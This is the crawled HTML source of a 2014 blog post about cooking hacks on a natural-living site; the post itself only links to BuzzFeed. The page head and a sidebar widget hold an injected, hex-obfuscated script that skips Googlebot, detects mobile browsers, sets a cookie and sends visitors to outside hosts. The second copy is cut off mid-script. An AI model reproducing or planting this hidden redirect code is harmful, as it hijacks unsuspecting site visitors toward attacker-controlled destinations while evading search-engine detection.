

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/17-cooking-hacks-you-can-learn-in-just-six-seconds/
body_size: 9270
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>17 Cooking Hacks You Can Learn In Just Six Seconds | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2014","monthnum":"09","day":"18","hour":"07","minute":"18","second":"39","post_id":"13480","postname":"17-cooking-hacks-you-can-learn-in-just-six-seconds","category":"fun"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/17-cooking-hacks-you-can-learn-in-just-six-seconds/' />
<meta name='shareaholic:keywords' content='cat:fun, cat:tips, type:post' />
<meta name='shareaholic:article_published_time' content='2014-09-18T07:18:39-04:00' />
<meta name='shareaholic:article_modified_time' content='2014-09-18T07:18:39-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='healthan' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/09/h13-s12.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/09/h13-s12.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/13480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Why Everyone Should Try An Epsom Salt Bath' href='http://healthandnaturalliving.net/why-everyone-should-try-an-epsom-salt-bath/' />
<link rel='next' title='Easy DIY Sunscreen' href='http://healthandnaturalliving.net/easy-diy-sunscreen/' />

<link rel="canonical" href="http://healthandnaturalliving.net/17-cooking-hacks-you-can-learn-in-just-six-seconds/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=13480' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2F17-cooking-hacks-you-can-learn-in-just-six-seconds%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2F17-cooking-hacks-you-can-learn-in-just-six-seconds%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=2F6A99A9FD000F79F8E30D8B365693C2');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-13480 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">17 Cooking Hacks You Can Learn In Just Six Seconds</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/healthan/" title="View all posts by healthan">healthan</a>
		on</span> September 18, 2014	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='17 Cooking Hacks You Can Learn In Just Six Seconds' data-link='http://healthandnaturalliving.net/17-cooking-hacks-you-can-learn-in-just-six-seconds/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2014/09/h13-s12.jpg" alt="h13-s" width="400" height="266" class="aligncenter size-full wp-image-13481" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Mastering the art of cooking doesn&#8217;t have to be a time consuming and laborious…especially not with these 17 hacks anyone can learn in just 6 seconds.</p>
<p>Turn yourself into a pro in just a few seconds and save loads of time while you’re cooking too. Whatever your ability, you can make your life easier in the kitchen.</p>
<p>To see all 17 mind blowing hack head over to buzzfeed.com here…</p>
<p style="text-align: center"><a href="http://www.buzzfeed.com/hannahjewell/cooking-hacks-you-can-learn-in-just-six-seconds#8d38gt" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>17 Cooking Hacks You Can Learn In Just Six Seconds</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='17 Cooking Hacks You Can Learn In Just Six Seconds' data-link='http://healthandnaturalliving.net/17-cooking-hacks-you-can-learn-in-just-six-seconds/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 